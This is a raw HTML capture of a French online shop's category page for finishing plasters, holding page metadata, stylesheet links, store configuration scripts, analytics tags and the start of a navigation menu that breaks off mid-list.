

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.la-maison-naturelle.com/4889-enduits-de-finition
body_size: 19594
content:
<!DOCTYPE html>
<html lang="fr">

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>▷ Enduits de finition au meilleur prix sur  La Maison Naturelle.com  Préparation murs</title>
  
    
  
  <meta name="description" content="» Spécialiste de Enduits de finition, retrouvez tous les produits Enduits de finition - Préparation murs. Produit en stock au meilleur prix.  BOSTIK Lissage poudre BOSTIK Lissage facile 4kg BOSTIK Lissage isolant">
  <meta name="keywords" content="">
  <meta name="google-site-verification" content="QZC65260kLkrhFBRDYdeoRFwVlmLBcgWnWJO7YYzCY4">
        <link rel="canonical" href="https://www.la-maison-naturelle.com/4889-enduits-de-finition">
  


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1652358507">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1652358507">



  <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=DM+Sans:ital,wght@0,400;0,500;0,700;1,400;1,500;1,700&display=swap"
    rel="stylesheet">
<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/themes/fashionseo/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/modules/blockreassurance/views/dist/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/ps_facetedsearch/views/dist/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/themes/fashionseo/modules/seoprestamenu//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/seoprestamenu/views/css/webslidemenu/dropdown-effects/fade-down.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/modules/seoprestamenu/views/css/webslidemenu/webslidemenu.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/modules/seoprestamenu/views/css/webslidemenu/color-skins/white-gry.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/modules/seoprestathemeditor/views/css/autoload/1/styles.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/modules/seoprestathemeditor/views/css/autoload/1/styles.map.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/modules/seoprestathemeditor/views/css/autoload/1/customcodes.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/modules/seoprestathemeditor/views/css/slick.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/modules/seoprestathemeditor/views/css/slick-theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/seopresta_manufacturerslider//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/idxrrelatedproducts/views/css/bootstrap-toggle.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/idxrrelatedproducts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/modules/productvideo/views/css/productvideoextraright-1.7.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/modules/productvideo/views/css/pv_custom.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/modules/staticblock/views/css/staticblock.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/modules/hlproductsuggestion//views/css/slick-theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/modules/hlproductsuggestion//views/css/slick.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/modules/hlproductsuggestion//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/modules/m1_customcheckout/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/modules/m1homemadevariations/views/css/m1homemadevariations.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/modules/ambjolisearch/views/css/jolisearch-common.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/modules/ambjolisearch/views/css/jolisearch-finder.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/prodquestions/views/css/prodquestions.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/lgcomments/views/css/store_widget.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/lgcomments/views/css/owl.carousel.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/lgcomments/views/css/owl.theme.default.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/lgcomments/views/css/jquery.lgslider.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/lgcomments/views/css/product_list_17.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/ps_imageslider/css/homeslider.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/themes/fashionseo/assets/css/custom.css" type="text/css" media="all">






  

  <script type="text/javascript">
        var IdxrrelatedproductsFrontConfig = {"product":{"name":null,"quantity":0,"price":0,"image":"https:\/\/www.la-maison-naturelle.com\/img\/p\/fr-default-cart_default.jpg"},"es17":true,"mainProductVisible":true,"cartDisplay":"large","cartAction":"redirect","urlCarrito":"https:\/\/www.la-maison-naturelle.com\/panier","urlGetPrice":"https:\/\/www.la-maison-naturelle.com\/module\/idxrrelatedproducts\/price?ajax=1&token=600c9c4f349074f3fbadd67a7e477bb0","urlAjax":"https:\/\/www.la-maison-naturelle.com\/module\/idxrrelatedproducts\/ajax?ajax=1&token=600c9c4f349074f3fbadd67a7e477bb0","idCombinacion":"9490","idProducto":0,"switchChecked":false};
        var comment_tab = "3";
        var jolisearch = {"amb_joli_search_action":"https:\/\/www.la-maison-naturelle.com\/module\/ambjolisearch\/jolisearch","amb_joli_search_link":"https:\/\/www.la-maison-naturelle.com\/module\/ambjolisearch\/jolisearch","amb_joli_search_controller":"jolisearch","blocksearch_type":"top","show_cat_desc":0,"ga_acc":0,"id_lang":1,"url_rewriting":1,"use_autocomplete":2,"minwordlen":3,"l_products":"Nos produits","l_manufacturers":"Nos marques","l_categories":"Nos cat\u00e9gories","l_no_results_found":"Aucun produit ne correspond \u00e0 cette recherche","l_more_results":"Montrer tous les r\u00e9sultats \u00bb","ENT_QUOTES":3,"search_ssl":true,"self":"\/home\/la-maison-naturelle\/public_html\/modules\/ambjolisearch","position":{"my":"center top","at":"center bottom","collision":"fit none"},"classes":"ps17 centered-list","display_manufacturer":"1","display_category":"","theme":"finder"};
        var lgcomments_products_default_display = "3";
        var lgcomments_products_extra_display = "10";
        var module_dir = "\/modules\/lgcomments\/";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.la-maison-naturelle.com\/4889-enduits-de-finition","meta":{"title":"\u25b7 Enduits de finition au meilleur prix sur  La Maison Naturelle.com  Pr\u00e9paration murs","description":"\u00bb Sp\u00e9cialiste de Enduits de finition, retrouvez tous les produits Enduits de finition - Pr\u00e9paration murs. Produit en stock au meilleur prix.  BOSTIK Lissage poudre BOSTIK Lissage facile 4kg BOSTIK Lissage isolant","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-4889":true,"category-Enduits de finition":true,"category-id-parent-4885":true,"category-depth-level-5":true},"admin_notifications":[]},"shop":{"name":"La Maison Naturelle.com","logo":"\/img\/erpqemfr-logo-1625495941.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.la-maison-naturelle.com\/","current_url":"https:\/\/www.la-maison-naturelle.com\/4889-enduits-de-finition","shop_domain_url":"https:\/\/www.la-maison-naturelle.com","img_ps_url":"https:\/\/www.la-maison-naturelle.com\/img\/","img_cat_url":"https:\/\/www.la-maison-naturelle.com\/img\/c\/","img_lang_url":"https:\/\/www.la-maison-naturelle.com\/img\/l\/","img_prod_url":"https:\/\/www.la-maison-naturelle.com\/img\/p\/","img_manu_url":"https:\/\/www.la-maison-naturelle.com\/img\/m\/","img_sup_url":"https:\/\/www.la-maison-naturelle.com\/img\/su\/","img_ship_url":"https:\/\/www.la-maison-naturelle.com\/img\/s\/","img_store_url":"https:\/\/www.la-maison-naturelle.com\/img\/st\/","img_col_url":"https:\/\/www.la-maison-naturelle.com\/img\/co\/","img_url":"https:\/\/www.la-maison-naturelle.com\/themes\/fashionseo_child\/assets\/img\/","css_url":"https:\/\/www.la-maison-naturelle.com\/themes\/fashionseo_child\/assets\/css\/","js_url":"https:\/\/www.la-maison-naturelle.com\/themes\/fashionseo_child\/assets\/js\/","pic_url":"https:\/\/www.la-maison-naturelle.com\/upload\/","pages":{"address":"https:\/\/www.la-maison-naturelle.com\/adresse","addresses":"https:\/\/www.la-maison-naturelle.com\/adresses","authentication":"https:\/\/www.la-maison-naturelle.com\/connexion","cart":"https:\/\/www.la-maison-naturelle.com\/panier","category":"https:\/\/www.la-maison-naturelle.com\/index.php?controller=category","cms":"https:\/\/www.la-maison-naturelle.com\/index.php?controller=cms","contact":"https:\/\/www.la-maison-naturelle.com\/nous-contacter","discount":"https:\/\/www.la-maison-naturelle.com\/reduction","guest_tracking":"https:\/\/www.la-maison-naturelle.com\/suivi-commande-invite","history":"https:\/\/www.la-maison-naturelle.com\/historique-commandes","identity":"https:\/\/www.la-maison-naturelle.com\/identite","index":"https:\/\/www.la-maison-naturelle.com\/","my_account":"https:\/\/www.la-maison-naturelle.com\/mon-compte","order_confirmation":"https:\/\/www.la-maison-naturelle.com\/confirmation-commande","order_detail":"https:\/\/www.la-maison-naturelle.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.la-maison-naturelle.com\/suivi-commande","order":"https:\/\/www.la-maison-naturelle.com\/commande","order_return":"https:\/\/www.la-maison-naturelle.com\/index.php?controller=order-return","order_slip":"https:\/\/www.la-maison-naturelle.com\/avoirs","pagenotfound":"https:\/\/www.la-maison-naturelle.com\/page-introuvable","password":"https:\/\/www.la-maison-naturelle.com\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.la-maison-naturelle.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.la-maison-naturelle.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.la-maison-naturelle.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.la-maison-naturelle.com\/promotions","product":"https:\/\/www.la-maison-naturelle.com\/index.php?controller=product","search":"https:\/\/www.la-maison-naturelle.com\/recherche","sitemap":"https:\/\/www.la-maison-naturelle.com\/plan du site","stores":"https:\/\/www.la-maison-naturelle.com\/magasins","supplier":"https:\/\/www.la-maison-naturelle.com\/fournisseur","register":"https:\/\/www.la-maison-naturelle.com\/connexion?create_account=1","order_login":"https:\/\/www.la-maison-naturelle.com\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/www.la-maison-naturelle.com\/4889-enduits-de-finition"},"theme_assets":"\/themes\/fashionseo_child\/assets\/","actions":{"logout":"https:\/\/www.la-maison-naturelle.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.la-maison-naturelle.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.la-maison-naturelle.com\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.la-maison-naturelle.com\/img\/p\/fr-default-home_default.jpg","width":250,"height":250},"home_large":{"url":"https:\/\/www.la-maison-naturelle.com\/img\/p\/fr-default-home_large.jpg","width":280,"height":280},"medium_default":{"url":"https:\/\/www.la-maison-naturelle.com\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.la-maison-naturelle.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.la-maison-naturelle.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.la-maison-naturelle.com\/img\/p\/fr-default-home_large.jpg","width":280,"height":280},"large":{"url":"https:\/\/www.la-maison-naturelle.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.la-maison-naturelle.com\/"},{"title":"Mat\u00e9riaux & Bricolage","url":"https:\/\/www.la-maison-naturelle.com\/5260-materiaux-et-bricolage"},{"title":"Bricolage","url":"https:\/\/www.la-maison-naturelle.com\/4869-bricolage"},{"title":"Pr\u00e9paration murs","url":"https:\/\/www.la-maison-naturelle.com\/4885-preparation-murs"},{"title":"Enduits de finition","url":"https:\/\/www.la-maison-naturelle.com\/4889-enduits-de-finition"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768370603,"static_token":"113aad7bf9f40e31f3ee3d524e9b92c8","token":"600c9c4f349074f3fbadd67a7e477bb0"};
        var psemailsubscription_subscription = "https:\/\/www.la-maison-naturelle.com\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var review_controller_link = "https:\/\/www.la-maison-naturelle.com\/module\/lgcomments\/reviews?action=sendReview&ajax=1";
        var review_controller_name = "index.php?controller=module-lgcomments-reviews";
        var send_successfull_msg = "La critique a \u00e9t\u00e9 correctement envoy\u00e9e.";
        var seo_editor = {"labels":{"read_more":"Lire plus","read_less":"Lire moins"}};
        var sliderblocks = 4;
        var star_color = "yellow";
        var star_style = "plain";
        var static_blocks = [{"id_static_block":"1","id_static_block_template":"0","hook":"displayContactFooter","editor":"2","status":"1","custom_css":"0","title_active":"0","position":"0","css":"","date_from":"0000-00-00 00:00:00","date_to":"0000-00-00 00:00:00","date_add":"2021-07-20 17:54:52","date_upd":"2021-07-22 16:30:02","id_lang":"1","block_title":"Contact footer","content":"<div class=\"m1-description-footer\">\n<p class=\"content\">Vente de mat\u00e9riaux, d\u2019objets pour l\u2019am\u00e9nagement ext\u00e9rieur et de d\u00e9coration int\u00e9rieur principalement \u00e9cologique<\/p>\n<div class=\"subtitle-footer\">Si\u00e8ge social<\/div>\n<p class=\"content\"><a href=\"https:\/\/www.google.fr\/maps\/place\/Domus+Materiaux\/@43.59162,1.3081343,17z\/data=!3m1!4b1!4m5!3m4!1s0x12aeb10a82876f4f:0x7b809f32b66fb2f!8m2!3d43.59162!4d1.310323\" target=\"_blank\" rel=\"noreferrer noopener\">6 Boulevard Marcel Paul Zi de Pahin 31170 Tournefeuille<\/a><\/p>\n<div class=\"subtitle-footer\">Service client<\/div>\n<p class=\"content\"><a href=\"tel:0561854306\">05 61 85 43 06<\/a> <br \/>(du lundi au vendredi de 8 h 30 \u00e0 12h et de 14 \u00e0 17 h 30)<\/p>\n<\/div>","id_group":"1","conditions":[]}];
      </script>

<script async src="https://tally.so/widgets/embed.js"></script>



  <!-- emarketing start -->




<!-- emarketing end -->    <!-- https://fonts.gstatic.com is the font file origin -->
    <!-- It may not have the same origin as the CSS file (https://fonts.googleapis.com) -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />

    <!-- We use the full link to the CSS file in the rest of the tags -->
    <link rel="preload" as="style"
        href="https://fonts.googleapis.com/css2?family=Material+Icons&amp;family=inherit:wght@100;200;300;400;500;600;700;800;900&amp;family=inherit:wght@100;200;300;400;500;600;700;800;900&display=swap" />

    <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Material+Icons&amp;family=inherit:wght@100;200;300;400;500;600;700;800;900&amp;family=inherit:wght@100;200;300;400;500;600;700;800;900&display=swap" media="print"
        onload="this.media='all'" />

    <noscript>
        <link rel="stylesheet"
            href="https://fonts.googleapis.com/css2?family=Material+Icons&amp;family=inherit:wght@100;200;300;400;500;600;700;800;900&amp;family=inherit:wght@100;200;300;400;500;600;700;800;900&display=swap" />
    </noscript>
<!-- ProductVideo vars -->
<script type="text/javascript">
        var pv_force_thumb_size = 0;
        var pv_disable_autosize = 0;
        var pv_disable_replace = 0;
        var pv_disable_img_hide = 0;
        var pv_hide_image_container = 0;
        var pv_side_position = 4;
        var pv_thumb_add_width = 0;
        var pv_image_zindex = 999;
        var pv_load_delay = 0;
        var pv_deep_select = 0;
        var pv_thumb_dir = 0;
        var pv_default = 1;
        var pv_auto = 0;
        var pv_limit = 0;
        var pv_click_to_activate = 0;
        var pv_custom_img_slider_refresh = 0;
        var pv_custom_slider_sync = 0;
        var pv_rel = 0;
        var pv_cont = 1;
        var pv_info = 0;
        var pv_priv = 1;
        var pv_loop = 1;
        var pv_pos = 1;
        var pv_vim_portrait = 1;
        var PV_VIM_MUTED = 0;
        var pv_vim_loop = 1;
        var pv_vim_byline = 1;
        var pv_vim_badge = 1;
        var pv_vim_title = 1;
        var pv_vim_autoplay = 1;
        var pv_force_hide_preview = 0;
        var pv_force_button = 0;
        var pv_force_controls = 0;
        var pv_force_close = 0;
        var pv_no_padding = 0;
        var pv_fancy_link = 1;
            var pv_main_image = '';
        var pv_image_container = '';
        var pv_videoholder_placement = '';
        var pv_clt = 'li';
        var pv_custom_img_slider = '0';
        var pv_custom_img_slider_selector = '';
        var pv_custom_main_img_slider_selector = '';
        var pv_click_behaviour_type = 'mousedown';
        var pv_list_cust_holder = '';
        var pv_list_cust_button_holder = '';
        var pv_list_cust_button_insert = '1';
        var pv_list_cust_filter = '';
        var pv_list_cust_selector = '';
        var pv_vim_color = '#00adef';
        var pv_burl = '/';
            var pv_thumb_before = '';         var pv_thumb_after = '';         var pv_custom_main_img_slider_pre = '';         var pv_custom_main_img_slider_post = '';          
    var pv_video_list = false;
    
    </script>
<!-- Video Microdata Start -->
<!-- Video Microdata End --><script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script><script type="text/javascript">
$(document).ready(function() {
	$('.static_block_content').each(function() {
		var ids = $(this).attr('id').split('_');
		var id_static_block = ids[1];
		if (typeof static_blocks !== 'undefined' && static_blocks.length) {
			for (var i = 0; i < static_blocks.length; i++) {
				if (id_static_block == parseInt(static_blocks[i].id_static_block)) {
					if (parseInt(static_blocks[i].id_static_block_template) && static_blocks[i].template) {
						$(this).html(static_blocks[i].template);
					} else {
						$(this).html(static_blocks[i].content);
					}
				}
			}
		}
	});
});
</script>
<!-- START - Google Remarketing + Dynamic - remarketing Code -->

<script type="text/javascript" data-keepinline="true" async src="https://www.googletagmanager.com/gtag/js?id=AW-988560071"></script>
<script type="text/javascript" data-keepinline="true">
    window.dataLayer = window.dataLayer || [];

    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    
            
    gtag('config', 'AW-988560071', {'send_page_view': false});
    
            
</script>

<!-- END - Google Remarketing + Dynamic - remarketing Code -->

    <script type="text/javascript">
        //<![CDATA[
        var baseDir = 'https://www.la-maison-naturelle.com/';
        //]]>
    </script>






       





        
  
  <script>
  window.dataLayer = window.dataLayer || [];
  dataLayer = [{
    'typepage': 'categorie',
    'pagename': 'Enduits de finition',
    'connexion': '0',
    'nouveauclient': '0',
    'idclient': '0'
  }];
  </script>
  














  
  <script>
  (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});
  var f=d.getElementsByTagName(s)[0];
  var j=d.createElement(s);
  var dl=l!='dataLayer'?'&l='+l:'';
  j.async=true;
  j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;
  f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-54XFH5DR');
  </script>
  
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-54XFH5DR" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>


<link rel="stylesheet" href="/themes/fashionseo_child/assets/css/custom-m1.css">
    

</head>

<body id="category" class="lang-fr country-fr currency-eur layout-left-column page-category tax-display-enabled category-id-4889 category-enduits-de-finition category-id-parent-4885 category-depth-level-5">

    
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-54XFH5DR&nojscript=true"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    
    <header id="header">
        
            

    <div class="header-banner">
        
    </div>



    <div class="kl-head-top kl-no-mobile">
        <nav class="navbar navbar-light kl-topbar">
            <div class="container">
                <ul class="kl-contact-top mr-auto">
                    <li>
                                                    Livraison à partir de 5.50€  <a href="/content/1-livraison-et-retour">en savoir plus</a>
                                            </li>
                                            <li>
                            <span class="kl-tel-top-header">
                                <a href="tel:0561854306">05 61 85 43 06</a><span class="mail"></span>
                            </span>
                        </li>
                                       
                </ul>

                <ul class="kl-translate-top ml-auto">
                    
<li>
            <span data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vbW9uLWNvbXB0ZQ==" title="Logout"
            class="kl-btn-compte hvr-shutter-out-horizontal">Mon compte</span>
    </li>

                </ul>
            </div>
        </nav>
    </div>



    <nav class="navbar navbar-expand-lg navbar-light kl-nav-menu sticky_menu">
        <div class="container">
            <div class="row align-items-center">
                <a class="navbar-brand" href="https://www.la-maison-naturelle.com/" aria-label="La Maison Naturelle.com">
                                            <img src="https://www.la-maison-naturelle.com/modules/seoprestathemeditor/views/img/logo/1/logo-domus.png" alt="La Maison Naturelle.com" class="d-none d-md d-xl-block"
                            loading="lazy" width="156" height="65">
                                    </a>
                <script>
    var current_page = "category";
</script>
<!-- Mobile Header -->
<div class="wsmobileheader clearfix">
    <a id="wsnavtoggle" class="wsanimated-arrow"><span></span></a>
    <div class="mobile-logo-container">
        <a href="https://www.la-maison-naturelle.com/" aria-label="La Maison Naturelle.com">
                            <img src="https://www.la-maison-naturelle.com/modules/seoprestathemeditor/views/img/logo/1/logo-domus.png" height="50" alt="La Maison Naturelle.com" loading="lazy" />
                    </a>
    </div>
    <div class="wssearch clearfix">
        <i class="material-icons">search</i>
        <div class="wssearchform clearfix">
            <form method="get" action="//www.la-maison-naturelle.com/recherche">
                <input type="hidden" id="searchInput" name="controller" value="search">
                <input type="search" name="s" value=""
                    placeholder="Rechercher"
                    aria-label="Rechercher">
            </form>
        </div>
    </div>
</div>

<div class="headerfull">
    <div class="wsmain clearfix">
        <nav class="wsmenu clearfix">
            <ul class="wsmenu-list">
                                                                                            <li aria-haspopup="true"><a href="https://www.la-maison-naturelle.com/5260-materiaux-et-bricolage" class="navtext"><span>Matériaux &amp; Bricolage</span><i class="arrow-down"></i></a>
                    <div class="wsmegamenu clearfix">
                <div class="container">
                    <div class="row">
                                                                    <div class="col-lg-12 col-xl-2">
            <ul class="wstliststy02 clearfix">
                <li class="wstheading clearfix ">
                                            <a href="https://www.la-maison-naturelle.com/5273-isolation"> Isolation </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/3003-laine-de-bois">Laine de bois </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/3205-fibre-de-bois-rigide">Fibre de bois rigide </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/3006-liege-expanse">Liège expansé </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/3055-laine-de-chanvre">Laine de chanvre </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/3004-ouate-de-cellulose">Ouate de cellulose </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/3229-laine-de-coton">Laine de coton </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/4371-liege-en-rouleau">Liège en rouleau </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/3002-isolation-interieure">Isolation interieure </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/3007-isolation-par-lexterieur">Isolation extérieure </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/3044-isolation-phonique-acoustique">Isolation phonique - acoustique </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/5474-isolation-des-reseaux-sanitaires">Isolation des réseaux sanitaires </a>
                                    </li>
                                                                                                            <li>
                                            <a href="https://www.la-maison-naturelle.com/5475-isolation-de-camper-van-et-tiny-house">Isolation de camper van et Tiny House </a>
                                    </li>
                                                                                        </ul>
        </div>
                                                                        <div class="col-lg-12 col-xl-2">
            <ul class="wstliststy02 clearfix">
                <li class="wstheading clearfix ">
                                            <a href="https://www.la-maison-naturelle.com/5311-etancheite"> Etanchéité </a>
                                    </li>
                                                                                                            <li>
